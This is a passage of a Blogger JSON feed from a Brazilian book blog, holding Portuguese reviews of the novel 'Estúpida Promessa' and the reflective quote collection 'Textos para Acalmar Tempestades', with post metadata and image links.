\/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/3027532669111899772\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/12\/resenha-alem-do-azul.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3027532669111899772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3027532669111899772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/12\/resenha-alem-do-azul.html","title":"Resenha -  Além do Azul "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjz8U86phHh0OJSjr-Y7XKi_hVoMfXZY7W0nyPp0q21YtdPRqQbo69e9co45aDTyS5qAJcu1-1YYl7_BnRdTgdoKfhR1i_mhatq2lGkjk2eLuPnViGd160CbQV0wToCYpFWn7TTjuqjiny1v9YIV1L2NVmvagRkPE3IHqDcDq1hgo6LEpGqVW_nui6Y=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2758035609319162825"},"published":{"$t":"2021-12-13T09:43:00.001-03:00"},"updated":{"$t":"2021-12-13T09:43:11.215-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Estúpida Promessa"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhdzGGa38Bv8wpctlrQxRBu-4X435QarNbvdUl9tg0ICoq3yZ6kW3xkYKhcGLXZg9SgLRyEkJkncEKTmqZpERZt4VIEr88ZKjvY4O41HbSmTKjvEIQ0Za_TNPhxEDEZPNvZuZlFeley7n7wby0-WCvj5RHVS2MfWF37aXckFDLmur47sQSnZkgvxkJK=s1600\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhdzGGa38Bv8wpctlrQxRBu-4X435QarNbvdUl9tg0ICoq3yZ6kW3xkYKhcGLXZg9SgLRyEkJkncEKTmqZpERZt4VIEr88ZKjvY4O41HbSmTKjvEIQ0Za_TNPhxEDEZPNvZuZlFeley7n7wby0-WCvj5RHVS2MfWF37aXckFDLmur47sQSnZkgvxkJK=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ECam é aquele típico garoto quase perfeito: excelente filho, amigo, estudante, não existe muita coisa ruim que se possa dizer dele. No entanto, extremamente preocupado em fazer as coisas para ajudar os outros e focado em grandes causas, seu círculo de amizade não pode ser considerado como grande… e sua vida está longe de ser fácil.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E\"O sofrimento é a prova irrefutável da existência do amor?”\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKaia é uma garota complexa e ao mesmo tempo simples. Engajada em diversas causas e lutas, ela é aquela que você pode considerar como extremamente popular e ao mesmo tempo extremamente inteligente e bonita. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E\"Enquanto eles baixam o nível, nós o levantamos, Cam. \"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEsperando o momento ideal para poder ter contato com ela, Cam tem certeza de que o destino dos dois está totalmente entrelaçado. Mas quando o momento chega é aí que as coisas começam a se complicar, pois em meio a uma das grandes e famosas festas dada por Steven - o típico popular babaca que se acha - ele acredita ter chegado finalmente a hora de tentar algo… apenas para descobrir que suas chances eram ainda menores.\u003Cbr \/\u003E\u003Cbr \/\u003EEnquanto busca Kaia para finalmente convida-lá para sair, Cam vê seu mundo virar de ponta cabeça ao descobrir que ela está namorando nada menos que o menino mais popular do colégio, o babaca, Steven. E como nada é tão ruim que não possa piorar, o mesmo foi diagnosticado com câncer, então um termino nesse relacionamento parece ser a última coisa que vai acontecer…\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Não havia sequer um pingo de vergonha. Meu Deus, eu o odiava. Mesmo com câncer, era como se ele nunca tivesse sentido dor. Queria muito fazê-lo sentir dor.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDuas pessoas que a princípio seriam totais opostos em muitos aspectos e muito parecidos em tantos outros… mas como muita história de amor, essa está longe de ser fácil e as chances de um final feliz bem longe… será?\u0026nbsp; Só lendo pra vocês descobrirem. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E\"Você prefere morrer a deixar que as pessoas perceberem que você está com medo?\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhqRXgvYprko03gQVe_W6cZUQarJ5HxWwwN7df6q6cp8dOGny67QBvKVh7P6ZMmxlCy12Cb7pRucpNnEx7_EwgK45e15P7zRoEpNBUQavrg3ync7Siws5N_Y6J5K7wBj64k78d01XiEmAEwEfMKBavieTbXlwe57FP-KB4tkhs4YZGnJamIDAjc27R4=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[ - Minhas Impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003EEstúpida promessa\u003C\/i\u003E\u003C\/b\u003E é aquele livro que você lê tendo a certeza que o lugar certo para ela seria as telas de cinema e não apenas folhas de papel. Com uma trama com reviravoltas e focada no humor, essa não é uma daquelas histórias que irá mudar vidas ou te transformar em alguém diferente ou melhor. Essa obra tem um objetivo: divertir o leitor com situações que todo mundo já viu ou viveu. No entanto, apesar de ter sido uma obra que me arrancou risadas em diversos momentos, eu tive alguns problemas com os protagonistas Cam, Kaia e Steve - três adolescentes que mostram diversas vezes o porque dessa ser considerada uma das piores idades. \u003Cbr \/\u003E\u003Cbr \/\u003ESteve é  aquele famoso garoto popular do ensino médio - ou seria melhor dizer um típico garoto que acha que está acima de tudo e que fragilidade é algo a não ser mostrado. Mesmo em uma situação difícil ele insiste em pregar peças em Cam sem nenhum remorso… babaca e por muitas vezes apresentando falas machistas, Steve foi um personagem que desde logo nutri antipatia e que me fez passar muita raiva. Mas falando em Cam, ele também tem seus defeitos e suas atitudes por muitas vezes me irritaram - existe pessoas boas e existe pessoas que se deixam serem humilhadas sem dó… e até mesmo pra tentar alcançar objetivos temos que por limites, algo que esse protagonista desconhece. Por último, Kaia é aquela garota que faz um pouco de tudo e você a vê lutando para agradar todo mundo, por muitas vezes se deixando de lado. Repletos de qualidades e defeitos - esses em maior número - esses personagens são capazes de arrancar muitas risadas e também criar reflexões importantes na mente do leitor. \u003Cbr \/\u003E\u003Cbr \/\u003ECom uma capa que já transmite a mensagem de triângulo amoroso, essa obra da Faro Editorial é mais uma repleta de qualidade em sua diagramação e em cada detalhe que se mostra super completa sem deixar a desejar. Muito bem revisado e traduzido, esse livro já entrou pra minha estante como um dos mais lindos e com uma qualidade ímpar. Eu amo muito a qualidade da impressão e das folhas da editora, bem como o esmero em cada detalhe por eles.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaII58FIdouPAepAdhpoL0VyEbpwlksQDNAdinhfta1HW3FmSBASaQt5kBDCGL5Zt9dkqB8h6zJ6M3zY5vTzSusP2U-_A843Oc94TuMeXJjlBrAJkWF9Hdld0K73Dcwu0wmmqWynZj6G1kynNwTAAFHx_yUZNO6-JJ-7-QYJa3jauIS1AUtmb2rgGf=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEsse livro não aborda assuntos tradicionais para pano de fundo de uma obra de humor - o que para alguns pode incomodar. No entanto, essa é uma característica dos autores que sempre fizeram de suas obras um lugar para rir mesmo em meio a situações difíceis. No entanto, eles não tiram a seriedade do assunto ao fazerem isso, e isso é um dos maiores pontos positivos da obra. \u003Cbr \/\u003E\u003Cbr \/\u003ERepleta de humor vemos situações vergonhosas sendo vividas, vemos crescimentos - ainda que ínfimos - nos personagens e aprendemos mais sobre nós mesmos e aqueles que nos cercam, mas principalmente a importância de pensarmos não apenas no outro, mas em nós mesmos também. \u003Cbr \/\u003E\u003Cbr \/\u003EPreferi não falar muito nessa obra pra não revelar alguns dos pontos que mais me surpreenderam e foram garantia das minhas risadas. Acho que atualmente precisamos nos surpreender positivamente e ao não se saber o que está vindo ou o que esperar em cada detalhe, porque é onde mora a magia. \u003Cbr \/\u003E\u003Cbr \/\u003ELeiam essa obra e permitam-se uma aventura pela vida de três adolescentes envolvidos em uma grande e Estúpida Promessa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsL3puaM-Xu2cszij4Mh6QfNJV8oib2otzntR1MiFGnzO-eBB21365azEfd9Z9FtR3sY3rTVhQjfPkAuLpNBXiKFPCJyKIZjR-MC3CIuwuCfaSD-I3T7GMWo8yA11F2WkUpnF1R7JaTFg\/s346\/41V4jvWnm8L._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"306\" data-original-width=\"200\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2N2pL9rYlMl3VC1hkiz8UiPXOqeC_7rRTLA2H4mSvELyOcu_TPkanzZDcQRI2Y-vFdkYBzNa8ztz3cvBRmMYQsI8XyzChekGTvW3y2jrJYJa7Cij5E4U-7-rcB-VKcWjnycgne67CxhlkFJ3jWEd7tyk3BKbmd__0cAV9aOSfanZr88U0JJMOtHQA\" style=\"color: black;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003EEstúpida Promssa\u003Cdiv\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003EFaro Editorial\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E256\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Est%C3%BApida-promessa-Jenni-Hendricks\/dp\/6586041716\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;keywords=Estupida+Promessa\u0026amp;qid=1639399333\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u0026nbsp;\u003Cspan\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/estupida-promessa-11824236ed11824358.html\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EEle fará de tudo para estar perto daquela garota... até mesmo salvar a vida de seu namorado idiota. Steve é um idiota. Ok, isso não é algo legal de dizer sobre uma pessoa que acaba de descobrir um câncer, mas é a verdade. Steve é um fanfarrão, dá festas muito loucas, faz brincadeiras e piadas de mau gosto e não leva nada a sério. Mas o pior de tudo: ele está namorando Kaia – a garota dos sonhos de um cara superdobem como Cam. Ao descobrir que o namorado está com câncer e que precisará de um tratamento pelo qual não pode pagar, Kaia pede ajuda justamente a Cam, que logo decide organizar a maior e mais viral campanha de arrecadação de fundos. Talvez assim ela finalmente o veja como o cara perfeito pra ela. Mas Steve percebe o plano de Cam e fará de tudo para impedi-lo de roubar sua namorada. É quando tem início a disputa... e uma batalha silenciosa e feroz acontece ao redor de Kaia. A mistura cômica de A culpa é das estrelas com um triângulo amoroso.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2758035609319162825\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/12\/resenha-estupida-promessa.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2758035609319162825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2758035609319162825"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/12\/resenha-estupida-promessa.html","title":"Resenha - Estúpida Promessa"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhdzGGa38Bv8wpctlrQxRBu-4X435QarNbvdUl9tg0ICoq3yZ6kW3xkYKhcGLXZg9SgLRyEkJkncEKTmqZpERZt4VIEr88ZKjvY4O41HbSmTKjvEIQ0Za_TNPhxEDEZPNvZuZlFeley7n7wby0-WCvj5RHVS2MfWF37aXckFDLmur47sQSnZkgvxkJK=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2289563094687272277"},"published":{"$t":"2021-12-10T10:29:00.004-03:00"},"updated":{"$t":"2021-12-13T09:46:12.923-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Textos para Acalmar Tempestades "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cb\u003E\u003Ci\u003ETexto para Acalmar Tempestades \u003C\/i\u003E\u003C\/b\u003Enão é uma  obra que siga o padrão das que eu realmente costumo ler. Longe de ter uma história complexa ou ser repleta de personagens, esse é um livro feito especialmente pra você que todo dia encara a vida de frente ou que as vezes tem vontade de desistir de tudo, mas não o faz. Aqui o foco são frases dos mais diversos padrões que te levam a refletir sobre si, sobre as coisas e te ajuda nos momentos em que a tristeza e a depressão passam a nos assolar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirRdf1uK9mRLJ8WQ-OIQohkXLhIdIUYsfCCN7osr_0t7iUDbpS64HNhUN51dIVF_3rcgymg--ElmWqjPwbZ3__VUSajbJesIloacoX1Usqr_3Oh2EPxEq5_NRSuDNH5dn3VG2tBDOJdz3cmbfPczqHjewutpmSOwrX-ic2a9ARgm0NG49ZH9gcOjy=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-align: left; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003ECom mensagens profundas e importantes o livro encontra-se dividido em quatro partes onde a autora Fabíola Simões convida o leitor a se aventurar por uma jornada profunda e intensa. Com diversas citações tanto a filmes quanto músicas, autores famosos, essa é uma obra que te encanta na simplicidade e faz com que queira ler aos poucos acompanhando o ritmo e a tranquilidade que cada página traz.\u003C\/p\u003E\u003Cbr \/\u003ENa primeira parte denominada Nuvens Se Formando a autora traz frases que levam a reflexos sobre a vida e a jornada que acompanha. \u003Cp class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E“Há caminhos que nos tornam pessoas melhores, há caminhos que destroem nosso amor próprio.”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E“É impressionante a quantidade de coisas que se organizam dentro da gente quando decidimos silenciar.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003EJá na segunda Chuva no Telhado é mais focado a textos que falam sobre os amores que temos na vida. \u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E“O amor não acontece por insistência. Às vezes, você precisa soltar para ver o que acontece. Toda vez que forçamos uma situação saímos um pouco mais machucados.”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EA terceira denominado Tempestades retrata sobre a dor e a difícil jornada a ser enfrentada quando dentro de nós enfrentamos verdadeiras lutas e guerras.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-align: center; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit_kaT9N37HYcMg3gAw5As4SGN_fBBstjfswRqAjI2eUqsGiWSKcl8wy6z2_uDeum0eTYa9kuljqK-M-aGvjXgf-zcLp_QheImnTcrPTR4XJjukyy0wJbwNrLJUfrAhH3Zyv4qZUdtC_WjZq3kaP-IzxU5Kls2AlMk1fcjwxUGO4G96IgAc0TdTs_t=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit_kaT9N37HYcMg3gAw5As4SGN_fBBstjfswRqAjI2eUqsGiWSKcl8wy6z2_uDeum0eTYa9kuljqK-M-aGvjXgf-zcLp_QheImnTcrPTR4XJjukyy0wJbwNrLJUfrAhH3Zyv4qZUdtC_WjZq3kaP-IzxU5Kls2AlMk1fcjwxUGO4G96IgAc0TdTs_t=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA quarta e última é aquela que todos precisam ler e conhecer porque assim como o seu nome Calmaria ensina mais sobre a paz de se encontrar, de aprender e principalmente de não temer se reencontrar.\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Que eu descubra a minha verdade mais honesta, aquela que me escapa e se esconde até mesmo de mim, aquela que me diz coisas quando sessa o barulho do mundo, aquela que está no fundo dos olhos castanhos que diariamente encaram no espelho ponto que eu descubra e não traia essa verdade pela culpa ou pelo medo de ser feliz.”\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003E“Respeitar e aceitar a maneira do outro se doar pode ser a chave para uma convivência verdadeiramente amorosa, nunca nos esquecendo que a melhor maneira de ter alguém é soltar essa pessoa.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECom uma diagramação incrível, essa é uma daquelas obras que além de ensinar fazem com que nos encantem a cada detalhe, algo que já é bem característico da editora Faro.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHqC39J6V2sqB_MkTTyMIhCQnZTdqptYbXueDNOe9sQT874CmXiQh84qJsrQGUHY1YdapfeVJw1jMV5PpkywRW7nnCTMv9f4CQummgxBtj8LR1F1fHTwNkRYkmlXmweRlp1Jk67NbNV9m01G7-T2zSiCsEH7I1fRSYQQOPaizVmeIMZM8InnjI9jrn=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EEsse é um livro para momentos de calmaria, para aquele momento que você precisa de uma mensagem animadora ou um tapa na cara de realidade. Inspirador e necessário, essa é aquela obra pra levar no coração.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" 